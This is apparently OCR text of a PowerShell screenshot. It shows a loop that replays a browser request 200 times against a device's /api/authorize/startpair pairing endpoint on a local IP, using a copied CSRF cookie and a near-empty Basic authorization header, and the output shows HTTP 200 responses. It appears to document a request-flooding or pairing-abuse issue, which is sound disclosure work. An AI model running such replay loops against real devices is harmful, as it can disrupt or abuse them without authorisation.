 Windows PowerShell
PS C:\Users\User> for ($i = 1; $i -le 200; $i++) {
>>     $session = New-Object Microsoft.PowerShell.Commands.WebRequestSession
>>     $session.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
>>     $session.Cookies.Add((New-Object System.Net.Cooki
e("CSRF-Token", "UoB+CXYWhkPeahA48FLFOJAJM3ZH1J62", "/", "192.168.137.235")))
>>
>>     Invoke-WebRequest -UseBasicParsing -Uri "https://192.168.137.235/api/authorize/startpair" `
>>         -Method "POST" `
>>         -WebSession $session `
>>         -Headers @{
>>             "authority"="192.168.137.235"
>>             "method"="POST"
>>             "path"="/api/authorize/startpair"
>>             "scheme"="https"
>>             "accept"="*/*"
>>             "accept-encoding"="gzip, deflate, br"
>>             "accept-language"="pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7"
>>             "authorization"="Basic YTo="
>>             "origin"="https://192.168
.137.235"
>>             "referer"="https://192.168.137.235/devicepair.htm"
>>             "sec-ch-ua"="`"Google Chrome`";v=`"119`", `"Chromium`";v=`"119`", `"Not?A_Brand`";v=`"24`
""
>>             "sec-ch-ua-mobile"="?0"
>>             "sec-ch-ua-platform"="`"Windows`""
>>             "sec-fetch-dest"="empty"
>>             "sec-fetch-mode"="cors"
>>             "sec-fetch-site"="same-origin"
>>             "x-requested-with"="XMLHttpRequest"
>>         }
>>
>>     # You can add any additional code or delay here if needed
>> }
StatusCode        : 200
StatusDescription : OK
Content           : {}
RawContent        : HTTP/1.1 200 OK
Content-Length: 0
Date: Fri, 24 Nov 2023 10:04:21 GMT
Set-Cookie: CSRF-Token=l57Yxv0wxRekmdJOBAQ0DqfCP9LuPdlK
Server: Microsoft-HTTPAPI/2.0
Headers           : {[Content-Length, 0], [Date, Fri, 24 Nov 2023 10:04:21 GMT], [Set-Co
okie, CSRF-Token=l57Yxv0wxRekmdJOBAQ0DqfCP9LuPdlK], [Serve
r, Microsoft-HTTPAPI/2.0]} RawContentLength  : 0
StatusCode        : 200
StatusDescription : OK
Content           : {}